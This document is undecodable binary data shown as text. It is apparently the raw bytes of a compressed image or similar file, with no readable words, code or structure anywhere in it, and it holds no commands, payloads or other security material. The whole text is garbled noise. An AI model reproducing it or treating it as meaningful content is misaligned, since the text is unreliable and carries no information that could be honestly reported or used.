l����F�E�\��2N*8��e�%��a�Pb����xL�S�����e���n�(+z,F�"{{���V�44��`�&�*h���Z��& ����n(=�pR�T\��f�iQ�t;]u����;ލ��	4������p�:�r�Q�f�]�g|��Ji��H~����~��Bm�tBH�6zң0AZ���WZe�����s޲K��fngr�f����r 7ń���:��7��f��(ɮ���U'��"0Y�'����p/�2J�w-��KQƔV��5�^�:�����|r�g�\��� ב����x�\+f���sB��V	� ����wʠ	�g�[�Ȩ���Ց��3�l�u�jۜ�#��ۨ�}���PcuI��r< �z��w���et�m'|�ru�&E�y��i˰�G&��1*U��K�B9��:q�%s�M�����2��j�z4��UK����M���g;�П���O��3��I�7,!J#1�[�E�a@�r�p���V�)a�k���b6�}
|&_��g.�h�A�
�jP��@jܰF�'�Տ~6�����G�*W@ۊ�$⧱�G?��Ő�DE,��o�g��Y�/� cH�=Ҏ|m;�,0�����p�/x�U��55��t e�s0��Y6��pE��]� r���0�1�������ml�8jQ�Ş!A
N���\N�؍�.\$w��2��QDel�+�1:;��r~��9ւ6Ða6���>�~��!����w�	Z���`,i���*���FkL_�v��HM�IY��6BIJ-r�t^!��Fs�����Vx�<!5 �)�w�8*��$�hc"��cޘ����+p����hĲ(��,�0�Ö��$��D��aQ{_랅�Oy���co��n`?mɃX�T��p��AW@1��������@?Z����V'�fګ~�g�9<P0RX�E(&&$����$��	R��ɸ"�97o�T9�<�X�Yʒ����O9GQ��FE�Fa�]����#+��'@���D�/�ɢ�A�����z4� e�l��T�v��]5��`���`�.��,;����f&�X!e
�N��F��&��#N�h<2hgo���w�8dE#Q����9RE ��$��iN����ɉ�$����Ų��7�ĭ�K�2�(��,������I\���5Z	 
�~O��!ņ!b�k6���5/zW<Q��F��(C6�Za]x?��O�'�p:ρ�����R�ZU�i;�F\�W�#d(C��2��CP|�,��>Q����Y��Rt��cV u0V���Ve��\��B<S�zB��70�bD��mo3׹��.NJ��xk-r�k�|Y�iZSU�����a5=�_��&��kVoģ)5R9{0V� �oNfhs�"�zF���
ZQ�k��O��%�)1:�EZ��C��Aw�S4}r�6-�V�oLנ�E(K���V����
�햺�{p�B���	���V�]Z:����������ZP��&�"'��)�N�M\G�(-{��|�`�+m�������t���6�鬠؃*�6b�-ϚH�i��nwv�q,A�g~Cz�o�(H��4M]pX�@���`��J�\��l��d�Ɖt8��E����>SO��
�!�)w���nU��%��X�<'���g/�c�
��<��Uf"x���4u��|�#���]+�EmֈMB/��^4�iiH���٤�>�@;�������G�J�0���oĕ�n��M��R��s��m�{�e��W�]���<�G%��;Z��᧔����
�FK�.9�~�A�y�U�=��\ĺ hG>]�Hn��_��n'P-v���ng-����wx�5`ww�*�x��yP?����(2y�x�(V
1qP�çM�X�0a��H�<�e���I��%�Gi
Fe���J9�2��X3,��_&�w8�d6N�nĳHa�����jwW�&x�&�Y��X?dЅ�0#�� �y�r��V5�i(�~0��xOd��9j�t�wA��NMFu6h\��u�0FΑO��j`!M��e��'��v\��z�j����
q$w�r����8�~ x�^08 ����x ,�%(�h��(�
`���_HwR��>��y�}�`y�A�.V'F�TFT�\��`#va'��r0�n#�jD��\�^
al�	��	�tw'��}�������x�X?|`�Mp��X�`�!r����(	�Gy�}P��4�qA9�31.XE�p�v`5(S��JG~��W�S=�Abf3Vn��nG�8%�v� �Kx����wf�ד00G����~� ��\�9��[p��h	�ה��D�*dŰ�ɗ0�Wy�`�`)|0���|Ɇ����\W��%�i��S�uIUf�'
эJ�H8Tv�D�p�����:��h'V8s���	���YY�~�����Y�~�^������Y�&P��0���)�Yi�J������م| 
�eh�bWdQ��� pAǑ�!��J\�`�,P�\�SUvi&�N�,�q�cV��V�����iWn7�1	n�'GPt�ؐ���@�~Џ�(����N9�����nw����� ���蟳���|���HN�%,��>��`*��@,�_c,� � *@Ud� �|P|0��P�7Z���7j�,@�Y�Ш���u~irg�v���Rv�8�D�N��Q�+�xf�v`�K'��	k{P ` ���i����ɦj��9�����|�ъX�qJ��(���Z������ ���9`�{pJ2��V \ �^ FɁ�-4@�&�*�u�\�Ya����0Q�YG�O�~9�n�vP�aVp�l�z����p�QX{���������8�q��sz�����y����W� ���Xi�������	��I�'��PH���$p�~P�]��ʑ�����'�Y ��
�8K�Ҫ�����vq.���9����yxP�T�w8F�a�]r�8p�&��q���㊙՚�v����xp�)K�5��~��:�6��>���� j�V�����L� Y`�,�@ �$`�, QKM� k�S� ��a�b[�d{�U�|`Ю[˵	���u�0�Hh��tP	nw�:Y�h��S���*������x�h�>pf�M� �˲�ʙP�Hy�ܪ�����K�P���i������ 7���ʹ�����(�o� ��i��p�o۵~���;����@>Y���P��ʀ����'<~������������G�'h�]`j�h�Y/Pp�p��>뾭�����
�Ӛ��yz�<˭���ʿ���5��P�x�t ���(�[�@�����@�o��L�� iir��{��߉K�����/
�����6�QJ����]s{��r��r�jp晖K���B<��K��~p�0�۟Hl�D��9�V��š��a������K���[K���j*����i�'c�8�~p��Z6�P$ҕ��%�[�������8����D���{���Ë��rg4K��*Ŗ,ŗ��F��	@�1+M��R\���l��: ��ɜ���z��b�*�쀸�j��M��T;� ���:K�j��l��\&�c���'����:y��{�6�����F�;�)��V��;�f"��E|��{�����z�T1���V��V\���<��H���o\�v�����̴d��c,�m�ct~��,�G�duUr�ȥ���A���H���6@K�����*�f�� �����:��[p�� �Z���ũ�V��x�W�������m�R}� ���@��cܵ�L����> �m�M۵Q`��F��O��O��+����b�~�����zm	.�)�?�Ǳ0s�f���L���&��V�ʦ8	<�D���MĠLDȪ�V|�`�h1Q;բ}���`�8@�iK�S������
7�X��O�F�`:fM��،4L�$m	z���jo���>�bXh�W��r��X �J��K��x���x�Ơi�?����@�ƣ=�i�B�̪����~ ����q��Ū8�k�H5��":�"9�	�Y���+|�"�1Ò�of��=ũ�&��W��2n�ei�S���1C`�pŎݥKER�Y��.��Z��0>��@0�B�ˬ��]�	h2L �}�g�2�P�1���섗�׀;Ț@��x�{m�PJg7��ov����=�������d�����]� =��J]�Y�ѣX�lέ��_'}v(��|іڵ�P��\�Պ��7�K��-eB Nr�Dؿ���������׫�j�~�+V��qͳz	ǝ ��ڻ�)y�c��N	˺����M�	Y�k������b�ᶾ`~�u�eIBȊ���x�����������&���]m��@���y�׭�3[�.��9yx��	�~�@���U
n/e�)֔n�[P�^~����o�D
�e�ө<��V��[��F=��.�o�]Xt8�`�l��������[۵ `Q��1o��N�U��L�4p*4p��,���MQ௮~cn�������U���]��x��k)v���>��a��f���a���`������M���Ӥ9�%EM�h��������oK��\�<� =`�a}i�ѱ�$���ȇ�p/\?':g����I�Z�[:��\O��b��떹�d>�lN�j�Y��Iݏ0@��w^�c?�Ư�ǟ�	o��,c��=�����$�L��Lk�u���6��U���[�w�\(�M��߂e��������S߫���T���Gұ
%0xN�{NN����00V�����V���u~���~	[�������[[>��~xx{����[~���Ī������8��''|�=�����~��$^����=�|B�B�$���~@���@~��ݲ��������o�=-9q�I��%��d�!'�`P���УD#-]���C$%ZN��H�F�2��t���<	��V�&��*��li�S
����a��=B�h�J� �[��bJ�k�Wh�����[$�ġ���]@nll�������C��@|$� ��O�tp� Abq���؄�т�P@�q;&"��kd�(�	OC�\�td)��m�5]�� ��A�s19;g$+�)���Q�P�0x�Σu���س-�e��<��K�:Ax.��=���z�H�r_���X?*�H�VMa(/l�5�@�,�	�	9�b�pM8�hFX@�C>��M=~�@B4�0�>C���D����j0С�4�!�Ȗ#m�PRR%�DL��t�&=R���6IJx��ܔB%)[��('8��U��BA{`��RQ5�fj��DM1��mv�I���['�2
�(� 	Y�8f�P�,@Q�&���_r�CB ��`=��%JgL��>����D���jVD�#.����l5k�I6K���[$����8e�dN!7HJHR��&D]9
p*K�a�'_zf.x�A����a-,�\y��҆���MC�V��� ��>��h�ӂa��PX0���b�?��C��P���>x�=QB��Aӌ,$�nR�#�aҮ�m�[�3$N�膬F��HɳP����D�C� �	�|u��2`�ө>]�>M����U��J�5,�]Y��UE��̴��i�~�C�,8�Bx;Z���� �~w�Y�s�*��=u��*5h��L�ņS�e$���V2##/���(1�O��v�F8�\��c�+����)�	T�U/���R�u�wKoY-��䱇�44Ea�1�e�4�����	B EzC!a�k��6Chx~=���~��VPD��f�6�D`����܌�Ʉ!����4�V'+�xd���Jd���GDR`5�D	�5*��Nv�#�EQ���A+K�R�v��l�k"\Z�|���	h ��d�v>�-�/�@����-o���׃,�A��:�E?d!�X�"��Ό/@L<����]D$�:�\c�6�����`��$p%#9�G�W3IL���a���L�"�B�,���Γ�bmx(<�B��0)��Ct�Ɵ��,���H���o�YGcD��"��4�����
W�ϗ�e�y�+� T�#�/�.�
c۠d�؀$$����j��%��51y����ٸ� � r ɺ��`Ja��zڳ��<�=��~�s-T�ϸ�iH~�3]_��1�vOO�S-Ш���Q\ѕ�a��?�����[" �и}أ�NziuF~Z�/K5�P���r*aǓi�s�)Β����pl%;2�R��N6±��`�\3%2���[=��U~fN�QA@? �賞�Jk��vV��5)����D�=��la�*O�}�u<te��L$������:��:��m�fg���P��{��:�@9t�F��k��E9(�ѨGE*�v�b��UǑf	X@NbJe�Yw����V�E+Z{��r�*�UK\{�����V�)����>d���NY��2A|�c3�6�p�G��zx�B����D�`����p-��6�F�Ѩ�&�i'1�Y�'o>G�����-�$!��rl#VpY���z5����=����3]y��-��;7�>1Ze!bzzg i�����5��^Xie���!@6E��f�ՂƲ4.���`C��~%�3kp��r���IYG���Y)�Uぞ�GxD���N�lЍ�a� �C?(@���ok,��6�H������H�1 �B���.�>��N�M�A~/;�Q�HL"�Oz)��p��1)�;P�%`�����m.�9�u�H���U}��H�Ik�R��N"Yε&W�p�RAʠ͊�QLX�s�m�*X�L�.ţ�VD��=)�L`Y"�7E���3�,����_�����ރ5��������_Pin$u��5����5*�x 9%����UM�hf;K;Yf��T�n�b�f}�)�;pO`B8���bB��ޛz[.
x��x�{�D~�u`|��-�л��ť��(�>y�Y�� ��m֔��*RgKX�|M
f�2Ϲ�ثI�qF+���X@��lM�Am���T���l.C�s�TA����Y�������>��� o�Y�ބ� �E1�ؓ"ԕ�L��d��#����e�L�'[�0 T0�B��]&�q��"��*9�M�ڍՀ��-B�[٪G�"�m1mKS5ϊ�P�#h˟��
�+/�P��ϾUt�U.�
��zS|%{*E|~P/p_T�v0
H����p`wR��W�"�|*��du'�P�Cr�k/�l_��GæM�G8��/��/@aG#T����җAH(H�!s��=�<5z�5CS�%V&� .0 
1&hP.$%���]8���[k3� �.��RR?�X�AP^~@���C0v�d%&uRR��Jd`��8!�X~�)�e�ww�V3�0 q9)���ߗ�<�����Շx5�,�Avf[�HGXmM�	0{F�t�b���Yx���f���8�g�[�ht���uȀ�����Ї��+�d0�E{=0{�����J~d��H�{�qk�,�bl�����Mt6����ȃ�=��h,~t���R��I�N�4��`�F!h��`������%��(hkE-���'�9
�xÆm�0�H
YY��|��?���|��X�o��d��
�W��H���=�Wwr^��q@�*�G�l������;!p; �<(~gdA�Ȃl�k�(Myg��aY��tf�a�%�P*��IC��%
��&�[��[�a {��n(iy�\ _�c�0�jC7����%
��L^���Fe���Y�
}#[�iG3�:A��G��<�aɛ'��;���G8�Tpd2����~�ur�b�	�w�%��Wx�U�4�6�X���fU.v��x�i+ن>F
d&��'�|E��P�#�����\�����-E0 `��E�	���Od��.|p��9!��
�	���G9G�+��D������	��9��7}�	Z.Hn�~��a���)��E��X��8�����V�yU�(�L��E
�ƘyU���\#ć�Y�׸�������7��@��.N�����gG#,�q�%��^�*
 !��)���)����e,�x3ʐR�A�*��T���fJ�p�ޒ�T3�D�䉩f�B�&e���֣��O׆�����&@�&x(-8`�#��!����I7F���'R� fz�?F@�S*~S�rB�Mt�_��! y
 �z��Z�a��<xK�w�ɂ�ƖJ薫��\��tɮܦ�B��Y5���H'kc���s��tZ�s iJ�t3�z�Ɇ����0�� ��7��9��������|�u�^��>� ڰ0�#;�Z���`�"K�%�,ۥ�P7O���E@#�������v����Ҋ�ת ��FK�!���wL�G���6�~����X��pHM���Ե �*"��"�a2.Y
`kH]+i�a���1 r�`{�JrK�tJd#R������W�ap��F�i��X�����؎���l�쨎H�`�
����K�,&;����8S*Hr��1Pf)�M��`i�I��Z���Hk�*�Mۃ�G�Meg��q��{�QH����WP��.�J�4*�������{�����qиq �[��Z������d𹝫�๢{��[��˺���0�|�| a  PlS�/����#7�5���[������6 ��J�Jߪ�+}�J���r�;B��@ʗ����n��������)��k�쉸�k �۸��q@�aʾ�����d��`�`p����ŧɲ�����\ ��e5 N�c�}p�A%�};ț�����6����c�1ǫ$�N3��S[��&�V�7��Ȋ<�05zًI�a��P ��i�|4F34ʳ��\�x�E�*CS�z����?,�B��q�E\��)�JL���Ěŝ���kž���:� ̺��l�J  O�fO  ��1�z��!�l����, \�������ʃ�ʊ~�(L�6ZȆ��TR�`R�g���;f�t��L/��,�-!y 5�+�Tʪ�۪�˸�{�]�k�N���T<���X��X��\���^L���&�fH5 9�N;	t��
��\�6- 6p�ޜ�y\�'Z}0��Z�J�V�β��J�����P�+$S#��V�y��Z���e6Pw��<�ĉk�F�K�[z��{��Kњ۹d�������#��|���l� \�\���plG�T�#��k�r����8]ٕ}��٪��<��ȭ(}kz��Ԧ�������%1Z$S�B�ի7�[��_M�R����	��f}�i�F��nњ	�혔�8�K	�Jy�ϝ���רKҩ��~����e�u�s�5����I��5}���Pǖ��J���1�]j�
izf�a�^����P]�M2,��}�y�z[�ն]C`�ۻ�۾��q����е�����(�Q�������üŬ[�a�C ��|����/�S���Պ��M�u��6��ߗ��8��Ż�"�k�N0G@F��50�J�����Ԅ���\�W}��]�^]6Fc�}������֎������K�`����ܠ���m�4���K�1>�!�d�Q��e���M~�w�K��G�ӓ- ��I��?��K>����쭤-[�L[���\.�^��&$��,�f��g����<�b���e��t~�D�|~�x^��H�'.���炮׫��3n�a\�~]�|���e��*� �]���Uu�E��7������0� <��z*�m:����Ok��n��Z�&�yn븎�h����kn�C6%o�5�>�A��г�� ���u�т���������C��5n�Ƭ4 9��̑��?�:P�Zs*�y���M�n��Fꢮ�w��{�O�N��,��ڑ�����
-����\��`Sg�_֬<��>�-�������LŃn����^�3>�a,����| �8�PP[%@��xk��o��Fn�?0�H������P�5p�ߺ߳e�6�*9��U?�^�X�ڴn�����.�N�n�q����v���nѶZ�ȭܟ[�fj�{�����>�-��?�|���E�u�<ma�?0"g��C^ٓ� �?�K^�����ڦ5
��Oڥo��(����t��Um�y�y����''���k�k��&k&��a�qa\q��*�*���d�d��HddHl�H���C��|C���C|���|���||\6'OO�0V'/�%0%N�V%5//!  ZZ6�6?�� ���00 ��� `� -� �����K���(a%����Y���	(S�\ɲ�˗*�L�Is�L<8s����g�@�~� ����H���t��D�9*0.�UJ�.i��ɓW#�2����W�d�ʕ�0l�
F��g��!�6d�3j��v8p6.4
<� �	����<�Ί0j�7����o��
�%�' aC-�E���E��yDǑc��a
N|�L�9o������=B�ZthR�L"D꣩U%aպ��	��G�UG�{�z5K--\m����k.�d��L�_zE�W6|T��b'X��H ��c�8aP��#=�ܣ�A$�FP���?����B��6�Y�Qo��F��P܏@�$$MD.��N�A�PBuRMEiHwP%��TWeEW��q^F�e��dP�Yh�5���V�cW0�������`
28M\��	6� �BHF��l�!:�MbC��V�i*6�A���Z�R� �I4Q<�Ԡ�;jt�: �SR���xܭE.�Ss�-�tFÓ�9uT��|�U�hyI&]�)c�i�*آ��Zm�I�[`���v�u`���y�_�8�M_.��Z�XB����vN;��㍤��Oi��hZ?'vʩA!��gA4�/�zNn:��:��<\���\���d��R�v�Q0N#�2�,&�7-���|�n��-nƵ����1��ٴ���)��CZ@ �E���f0T�a<��Ӑ��^���kw��?��*�C�P����ڛ�0��7K��T��G����Ա��Nqw,��ArU%�[��	`�E-Yq��-}���V���g1u�2�J�'�~.{�\@a�b�)��Q	�����t"��k��¤��O���Jc<�0GI񆎿�}J���SO�"�d��)����%!U͒P��y_���)����C�RzrI�^օ�k�/O�מ8/>��0ȃd�������� ͜�3���i���MEǻ�AZ������,��ؐG$���e*�N�u)9�J��
Ͳt3Lp�~��Xda���)����-p�� �"i�ƀ�'=��`����B�50��)cN�d2$��2� [=f)�py(�#� "Q�b3Bjp��t�7����G$��p櫎��׸)ygKd���g9Op H%*��JV�a>��s��q��?ͨӝ��@
x�d���H����C8s��,8�&����h�C�	�A �6?�P��a��(�Q8��$%���pvtN�,��:F�N̤B��Y�s�0 κ��:���`�X��-n��K�T��5,�Gi�4����y��OƜ5�ę��O�9͖��Hy���1̄8eX�rʶ�pj4
9��*r�9�7�y;C�Λ8���S��4�8(��qޡD:�4� q BB���y�cee6�Va����ޢ
��bD)�|��)�$����h�t��N�R<�԰��f˦���S'$?65��1la#��`T��(�$��^��N�=ՇI�*��GD�lG;H��X됁H0 �~�Y�h�x��� �8w�~` \i�	G��v�A"�]�
��&`zB��$.MoKwB�ֽ��IK�pG��`R��,PMTB@j�R+��,&���n��QԀ�w���Ar'r,�L �v�KI���/��*"
 \�
����P4���p�s��� �x�]"��00)I=�/� .q`o`�����{Poz�L��w�U/b����qm�c |���T�0��,�Ȱ61�"Kr#GB�VM�	�y5��(�@��� �i�C�K�+~@[�\ �Ë��� 8�~h��pc2�����k^������e�<�.��D�X���J�]K٥|��<쑏�]6E���[���z����7��5�J�D�j�vg�|o�z^��H���~�@H�r��z	��Yyd�>@���A�zo'�m8@+�@V��M�C��V��"qq��J
�uh.+#��h(��M,��R?_�9Z��3�R*g�O��D��
 �7G ��"��=��K�̴��j[D�d;�"It�vHy��ؠq?��wyX���I#�	w���*�� 8�G=j�2�`����7��ߓn5�	����ɪ�񾞑�Z�U��{���|�)�:�^��c�g����M�-�34:�vpӆ��B'�<l�m͐$�O��ks����(ƅq� �}���)�:��}����2�{t_��&8��1;+?�
~�H� O8��S����u6°R-�:�{U/̿�=���D8��%�y���(�$,�j�GU�" �f�0��fF�`�t�G�g+����J>�Mpi�uoyg}}ϵ)�bʅ|�5 Ui"x�ėp�w~�&�&x��=a�G/p���}�R�~��'��~�w~�u2.U҄R�MO��pE�*pF��B�gB�@Z��`6�P)4���zOt/Ѐ�Q���ia� 
'c9�Jp���(����|�g|��m7�d�v�om0ia�68�@\�pj"�$�<��{p���q|��l�Wr�t$��X)yH��G�GTb�7�s�T�#8��P1�6"}�6����AC�rX�3�Ji� 2�,�vѵ�4���\�wv��Mp�\�&|�wcH�nt�{h�\��J��PqH��	rq���px@bow2�~~�@=A_�FX��^��r��eW ��b("Ǧs")��F7�����<	!* pN�p�h{�$yp���&���\�(�%|���o��J�w���M��0��]<q�du}�;��~�t��}�FH@}�5M��x�W����Є��Xx��6�6 �H�"H �+2N	�}i1���@g�<r� �mӀ��˄jx���H�~���$0v� �U`�3ƕ�8�0�b�7i*��*�]x��\�J&�E�[����Go��E�xO��r+�c)�e�x�ؖxP'��c�y�&�s6�	�#tS*!m��fD����H�'����UEq'X`P~����V2��d0k�TM p�U0ix *��h�J&֠��*�`��q��[vb|�
�3v�h���c��W&��J0���'0/�e����t$e��^) yi�6)�a�s$D��2`|)��#KGjp��B���  0=1�m�1|u��q��*�wP��U�o�&�Po�j�-x���Jabd�����-H�J| x���h�)x��C�AHo;Q ~�$�ƖR�$G8_8���Ѵ5@4t�)��g����G�)٥D��&+0���/���gcD#�W�^yL�����p� �Jz�i�lš�v���i���z| 
��z  *pCy?dQ�` ;Q����`�i%x1��W�{ x�آxP�d�dS6r��X��X1:��j�c(��R�����V�.)*��e�9�ks@���rË�0����	p�~�����y ��ǭ���r��g�Υ��*���|�� G+cẴ⪡	��
0i������
k��Ix����H��ɛ<�`9er�k,�L���r��R�3�1���N`M�e`�Ӆ$9fʈ��1�me�k����!! ��g3���$e�~���]�W���Њ�zi
0 �q&ł��G���J�6{cwʭ	��
j�ܚ�iE<c-e4� d]�	���"��8��i�*y'����$�M8��ʜ��� �RTNP0 �xPNP/���r�S��0�G)3�H0P%`!�`����kI��Kp�1��\J#/���nC��ců�q���	b}�ns�PYP�,���o�˴�:�M��w���\�����F��q'����J*JG��$�ia颿��^P�x`�򵜴��H;�R0pX,��� B���5�¿/ 3GB�iSo�"Z@#R5 4P�+�Q��Z�9�Y�f	ѥ.�C|Pе�DC`���q���ڟU�O�2[7�'l�B��S�}��V��œ�����PKj�3���h��7��n80R �9	<|Pd@Ll����+��8M�R��Ro+�)�O� `n�1#��ل""����BP�I 7 �}۾��P��7�=�!��s]��i�t$��
A��c?�F`b�&����&,�0 ��v'\�Bk���3E�c��ਯ��$%�>�~P��d՗P��d ǽ��$���jyX�d;���bp1ʱ��K����Ɓ�����y��zZ �"�Ƒ�tHW˨��������@	��$L� �е����"O@�J-|�L�l5 }w���',�z} T�����C�Loq$�=����Q�q��2?zX>1��$���Lʤ�jD L '�=�%�����q�:7f�*!p��AhpE ��۷���&C�C�704���	�q�n�XV�е�����֛�c�� �U>��1� ��Vlc��Zѵ�P�m�m�|=�ެԂ
�`E�ћ;x��JH�]/j '3�q��~���PuУ�l��j��D�eZLn�W�[�L�`�)PD�H%���Wٌ p��&NZP#A��1'��I��$�)Y�ȍh��h`\�����m J/itľ����m�P��S^�	�P�M�6��} &6
�`
��-��_�؉��?n�bˏx`�<Q �Y���;'5���Q���a�+'SA�K����a��D��es)���U#Ew������[���)��6��x�n�y�00�	u2=��-m$�톳�-���]��9`�@��P�}�J9`µ]8 բ?��;Q�k�H>��{b�50��myR���ԉ���� �Ty�`�G��1Ay�cy�AYz����^鏉f�a�cH��7>� �6�<�T�Ź��t��a��l` �`]�XG&���P��!o�睭ҚV�n��+w"ϭ����߱T��w�'��8���j�F;q��K����L�d���\`P OPR-�� )p�C:�V���s�N��0��q��I*#��kS1�<]m}&��6����@ j獦񨶨�J�Q�2/��-�_����=�/�J���cP�Е�} �	�q)��W��J^R��P��J���������4�%�F����`F` z�J����_|@�6�;�p�]��"����(y6`��G=���<��s{`��(��_z���"�>{ �}h\8�$ ��ڲ���ݎI=�J�����V/}}~~��U�k�8	}����M���
�uF�**���d&x{*{xak����{����x|���|F'kd�������U\\B BOO%00N�K/ ZZZ6��Z �����??.D@�����5��O�C�ܹs(�_��h�hP�A~'�)�V?*�0���K?^<s����4������-��@���D��l0�'R�L~p�1�`�$�~6%5��j�%��PŊ��a�~�]��>k�|F����2��V�_l|�f�à( j��@�	:5B�"�v��������/  ��4B�S����c���7V�Hr�~�T���O?"�1`�D
0��YYGp6�T��+�/�??|�@5i�~�x_�ǻ�O~�M���V��%5�1}T�Q�Ʈ�_�DZ�l�y���[���]���5x!�ׄـEB@�b�SNd���P����j�1�A�Vi0���A
]$�G8����!�H����*��q�B uW x�Zu�fH2�U ���G/:�9$v>�Ā!�%�C%X��9�GH%4m�.���4��p9]����Xc���"AFr��$&��D�7DC�5D����W2>��_�QxM�ps��5���9��<��C���k"V��L1Ћ��#�2���k<j���j�kYR1&��
�T�R��^�����ȗk���ڵ�S.�g���<��o��� �g���Q=j�(���f���B�p�q���]�0x�^xEx�����Ұ��a'�c�开k�a4�B8���- ����h0.�l�8B�@h ����h;�+�Bq%dP	tc��
��C.�@A-b���/X�gR�1�޾�d 4�TWRǣaQhX`��h�;g�i`w�q2�*a�(��26`XB�5��c0��� !�s���P� -�-�(㲷+m�h8�h��zD}S�!�F�9�w��`��MW.[yP�B�/��/�	�#N��e�Ma�B�T5�F>8���
� *L���=Nb{N�4űp�c!+�4J��Q���`rP� f��j����i>KV�z��� 0t�єE���GJ�!A�e<iEMR�xt�ikH�3�	��#y@y����!,Ip�W�|r��%m���!8p�N�A��
�6��k(�	�0� .n�S���(6�ab�[ C�)�
A##UO�A�������p���VX��a�
��x��!�B ;��.�Ҕ%J�8D^�50Op��*p�Z�$��/l"�㜀�r��0�8����C�b4_���=��3�?�x�p��	�XGL�q�B�1�9jb`��7ű�
JШ@����e���4�%����	VHb~�;���:��)OYJ�Y�,E��""`ZE�e��\@D��`�<��%R4�-��8�-9<A���L�=�y��!��`��8�� ���T�R �ڤ@7��F7�S� ���u(Ǖ%r��</Ƈz��S��ܩ$$�E�sU�(�X�	Vp�9�p�@A B{GG�"b�r��Je҂ףO�RGOʹPZ���j�@.C� m�BlWڃ��'� f�NR����s��1�ٶ��}�)�ͩ�ӪoLfVE�NC�s?�C �j�v�S�4$�&X��5��A"���
B@�p�<�Z �e��0Ea8������,�f���H�l��Fz����z��+�(�bP�	k��0m-n��	ۙ����C0D�[��'�j_��ƫ���\ )��0���H �X�@z���ӧ��i��4���\�`�� ��d	� � �U�{C�I��Wh�-~ ���r���>J-Z���,.�;-ϲe©��ֲxĭ]֢k���B{x.�M4n�
Em��ѿg_������*�@��:��	�'����"_�������jV�G�3�:( X>�Ѽ����w�%������-j3�'����Σ��7�Y��Z�6����A��Ѕ֎�2چ�@K�S�����U�4V&�a��4�tOA:�S�Χ��a]���_uc��(��<A�k��:��%嗉E41��D�����ɺ9j�4�fA�mg��0�v�1L>z����y�Ͻh�ۛ+��U�)�����v'�=M�MҐ{Q+��ȃc�I��?�.��ꐔS���1D�@������ZAf�C���fZ��l�c�y��3�aN��k[H���k��xr����V�n�-����. ��U� 7�~�q�n� G��� �::Vc�0���#��*�� ��U9J���! W�u���f�-��E�Ќ%f�jy�k7��O޼�i����᷿}�+���7�a�x��|�H1�/?t���ҥx��%�Gx����6�>4�	�����5W��X���*��*,`O�:�{B� GgP�|'�AQ��q;�el&7|҇r�x�w�}r@ �}0Hx�6sC"7�x��s�v[=�s'&UR�~�DN�Vo��(I�Gd�o�TO��1�uH�Wup�z
�A� ��A�GP`@q��!NP�YXFgƒ�|�|42�V,˗ql�37`�_���m�}��r�$U��Q���g�Gs�~�s�g~��[��+�,&oDgt��y�'1ӄ�� �Uj�r�z��OX	����j '�:�PޔWO 
pe��ԒXS����^V_����,��wi6�&Yn��kT��+�Y���$1��V�sS&��;�n=�~���bCHta�NG9ań�cV�p�G2�sd��]�X�u]���I v��P Q�x -��P�.Hr��1"" -@_uv�;<�Q��w�Ň(X}+H����~�}5��7n���!�h�bS���%NőU`i��i��i:ք��c
Bj�2q�]�U\׊Ti����Y��9{�� b@BB`%�PPX�����`?pkg'��qP�I�:�<i�(�l��Y�x}��KT#��草7��L����(�<�@om�y�h���U�7z�o��9��H��րu�U��u����� @$Đ��#D�.�����4� S0q1@�k(�Q6<DD|�<�%����؈}r���蘌�x7�x�h�'y��W@��BIt�H�i��-�&H?�9��ODd��d �]S���G�Z�({^{��, ��{�Sb�W�p�l�|�be1��x`J`�5Aw��w�I���d�%��������h4�a�7�8�s�s=���t�֎�To�y(H��a%O�� �u����9{wd[��${9 ��UZ�j��%�����#��"�1�|!�Qѩ4��wzx����'g�Iq1*�3Z�6x�8H�<Jb��[��Aǎ�9�����(�)V�y1�� R�VTW��9�,�]��]�2���\*�[���)WUP`�M� 35�Y�B,�f 8#Ik�C�EAl��QP������h}��}6��'������Xb�iF� ��ڞ c��t����i��c��H!�O-�\X��Pݕ���X
���_إ�\` �Q� `'@�v�'l94Sp;�3���X<�qW���C��hR����K���8��n䨓癨��M�)i/6�Fy��%�KȔ�dw��ڟٕ�\�u�U��w����X�WX����IVd�,�GO��s,��+;1l�!�� !��Q<2�̖�*�Y��+�3Y�5�S����h�Nu���[���M.�����NfQ���)��ct�Rp����z�*�su����������A��T`�-�%��õ��Z��q`!  �{+1<-'���z�.ڶo�r4�:��I��`�Lu�=	i�N�8��[c�9�w�zO
R]���+��K����K�XZ�EK��z���j�T���^k�C4�3pZ� 1�0q��Rw���r�˂�1g��E�$��j��w�>�n�+t�Ei�*1�9v�����x�Sh�p<۾�ڥ[ڮ�{�W��Yؕ�+��Td�����9ԗ\[��`"�����qCOc�%��x�z}|x���K�:�h�~���A�y������c�U����I6�\��ZI�����Y�[Y���[ɾn�zxQ� ,p������70�!�G�C!Ǉ�������S,=����Ln�[�'K���A:i�k �X
G�8�E�JV=�1Qg2�W�J�������\j���Hw��1,��e���
`�Y�4����3Æ$�1�b���C·�'X�{xŚ��gP)@�arg /ަW�����#&�&c�c�c��I�nB\&�BPN �o`5�fqo� p�Gp�p�����,�	��ѧb]�F�K-\�������U�Y0��,���ȼj���,w����+A�`�$bÚ#��$wr�x�U�U�r�p A �A�)0�S}�gR��UM�N����&[_y Z��mm���p�m��m�8um�]��0,��S~} ���2mr mp؈� ��Mpp�M��]��ؗ}�M0 ������uڿ|�\j�*�H=I\��$�A|@��q�rQ�j4Q�Գ1;YC텢}�w*h`N}Έxm} 	@�R�'u��B��:1�|��A0ֿ@_����@S��m� Wp�}��c��V��������`�Q��'M��	pM��m ��ʝ�	p٘��W������0���<ڥ�^����]\:�s�� ժU���,<��_/2"��C�3����R�]�LͶ�\����} �mp~��G�e�5e���ܔ�u>�&A����R>�P��kr؅p�Z��k@�Sm,��uu�7p܍'��I��<�	Y��s�&[.��p��]���'� �������E;������,�W���8{` �5J��;�ܿB��6Rԥ�^k��+	mO������&k������m��>��i��N�g ��"FN~ x��b��m �k�kRZM\nט F.1��j��u�	���A��
0����UP�
 ��Ȁ��>����_���������+�-l\VJ�Ӱ;č���"�#�*ZY֨r�ζn�}9��}%�Q�.�|R��
�'������nS��R�&I�bI�ؕ� َm�]�y��&���s~ �~�m���]�~b�M��W H��O+�J?�n�R_��̅DK�XO�J��!N�	;�a,�6���"���1#G<����8�	��0���㒽��M��l2�4/Fm]قo0 ��M�b Ց�ՙ����}�r]�� ���m��~ K1�S��ʍ&5�/���> \��	P�.�1�у<����H� `��j2J&�,����XJ�x�Y�]x�c�ӧT5���@�ү�� �<��YV`&e�6n�0��	�P��/��o�T}��^a��P�����m��WMMc�k�mM
~~
�~8��m	�M����������p����
>�~>��>
�~��p
,��1,1�-���,``
